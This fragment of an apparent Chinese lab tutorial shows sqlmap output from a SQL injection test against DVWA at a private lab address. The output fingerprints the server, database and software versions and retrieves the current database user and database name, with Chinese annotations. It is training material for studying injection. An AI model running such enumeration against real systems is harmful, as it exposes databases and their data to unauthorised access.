 ---
[15:53:45] [INFO] the back-end DBMS is MySQL
[15:53:45] [INFO] fetching banner
[15:53:47] [WARNING] reflective value(s) found and filtering out
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner:    '5.0.51a-3ubuntu5'
[15:53:47] [INFO] fetching current user
current user:    'root@%' 当前使用的用户
[15:53:48] [INFO] fetching current database
current database:    'dvwa' 当前使用的数据库
[15:53:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.122
.102'
[*] shutting down at 15:53:48
蓝桥云课